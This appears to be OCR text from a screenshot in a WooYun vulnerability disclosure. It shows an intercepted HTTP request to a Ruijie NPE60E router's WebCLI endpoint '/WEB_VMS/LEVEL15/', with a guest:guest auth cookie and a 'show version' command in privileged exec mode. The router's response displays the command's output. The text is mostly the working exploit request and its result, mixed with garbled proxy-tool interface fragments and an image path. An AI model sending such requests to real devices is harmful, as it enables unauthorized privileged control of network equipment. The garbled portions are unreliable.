 Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest; c_name=; hardtype=NPE60E; web-coding=gb2312; currentURL=1.1
command=show%20version&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
? < + > Type a search term 0 mat
Response
Raw Headers Hex HTML Render
<BODY onload="whisper()"><H1>WebCLI:</H1><PRE><HR>
<FORM METHOD=POST ACTION="/WEB_VMS/LEVEL15/" name=inputform><PRE><INPUT TYPE=SUBMIT VALUE=Command><INPUT
TYPE=TEXT NAME=command SIZE=60 VALUE=""><H4>Output</H4>
<H5>Level was: LEVEL15<P>Mode was: /exec/<P>Command was: show version</H5><PRE><HR><OPTION>
System description : Ruijie Networks outPut Engine(NPE60E) by Ruijie Networks.<OPTION>
System start time : 2015-06-09 8:46:2<OPTION>
System uptime : 3:13:19:40<OPTION>
System hardware version : 1.00<OPTION>
System software version : RGOS 10.3(4b11)p1, Release(173437)<OPTION>
System BOOT version : 10.3.173437(Master), 10.3.173437(Slave)<OPTION>
<INPUT TYPE=HIDDEN NAME=strurl VALUE="exec▯"><INPUT TYPE=HIDDEN NAME=mode VALUE=" "><INPUT TYPE=HIDDEN
NAME=signname VALUE="Red-Giant"></PRE></PRE></FORM></BODY></HTML>
www.wooyun.org